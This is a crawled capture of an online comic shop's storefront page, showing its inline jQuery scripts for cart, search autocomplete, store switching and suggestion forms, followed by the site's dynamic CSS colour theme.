                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comickaze/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comickaze/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comickaze/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comickaze/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '785760d0-caac-434f-bff3-d2ea86ad0c86';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comickaze/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("785760d0-caac-434f-bff3-d2ea86ad0c86");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comickaze/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comickaze/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comickaze"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comickaze" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comickaze/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comickaze/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '785760d0-caac-434f-bff3-d2ea86ad0c86';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comickaze/Home/AllDynamicCssNewTheme
body_size: 411
content:



header {
    background-color: #c7c6c3!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #c7c6c3!important;
    }

    .redbg {
    background-color:#c7c6c3!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #c7c6c3!important;
    color: #000!important;
    border: 1px solid #c7c6c3!important;
    }

    .btn:hover {
    color: #c7c6c3!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#c7c6c3!important;
    }

    .left-section h3 {
    background-color: #c7c6c3!important;
    color:  #000!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #c7c6c3!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#c7c6c3!important;
    border: 1px solid #c7c6c3!important;

    }

    .sorting li a:hover{
    background-color:#c7c6c3!important;
    border: 1px solid #c7c6c3!important;

    }
    .optionlist li a:hover {
    color:#c7c6c3!important;
    }

    .popup_page h2 {
    background-color:#c7c6c3!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #c7c6c3!important;
    border: 1px solid #c7c6c3!important;
    background: #fff !important;
    }